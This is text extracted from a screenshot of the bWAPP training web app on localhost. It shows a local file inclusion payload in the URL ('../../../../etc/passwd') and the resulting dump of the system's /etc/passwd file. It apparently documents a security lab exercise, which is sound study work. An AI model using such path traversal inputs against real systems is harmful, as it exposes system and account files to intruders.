 bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
Google
bWAPP - Missing Functional Leve...
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var